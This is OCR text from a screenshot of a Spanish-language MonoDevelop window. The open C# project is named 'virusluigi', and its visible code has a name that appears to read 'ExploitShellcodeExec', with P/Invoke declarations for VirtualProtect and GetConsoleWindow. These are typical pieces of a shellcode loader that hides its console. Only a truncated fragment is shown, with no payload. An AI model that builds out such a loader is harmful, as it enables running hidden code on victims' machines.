 virusluigi - Program.cs* - MonoDevelop
Archivo Editar Ver Buscar Proyecto Construir Ejecutar Herramientas Ventana Ayuda
Debug
rdado.
Press 'Control+,' to search
Exportar...
Crear paquete...
Editar referencias...
Add NuGet Packages...
Update NuGet Packages
Restore NuGet Packages
Run Code Analysis on virusluigi
Run Code Analysis on Solution
Configuración actual
Aplicar política
Exportar política...
Opciones de la solución
Opciones de virusluigi
Solución
virusluigi
virusluigi
Referencias
System
System.Xml
Paquetes
Properties
Program.cs
eflection;
untime.InteropServices;
ext;
lobalization;
O;
et;
inq;
iagnostics;
hreading;
ml;
oitShellcodeExec
ram
16 [DllImport("kernel32.dll", SetLastError = true)]
17 //[DllImport("kernel32.dll")]
18 static extern bool VirtualProtect(IntPtr lpAddress, uint dwSize, uint flNewProtect, out uint lpflOl
19 public delegate uint Ret1ArgDelegate(uint address);
20 static uint PlaceHolder1(uint arg1) { return 0; }
21 [DllImport("kernel32.dll")]
22 static extern IntPtr GetConsoleWindow();
23
24 [DllImport("user32.dll")]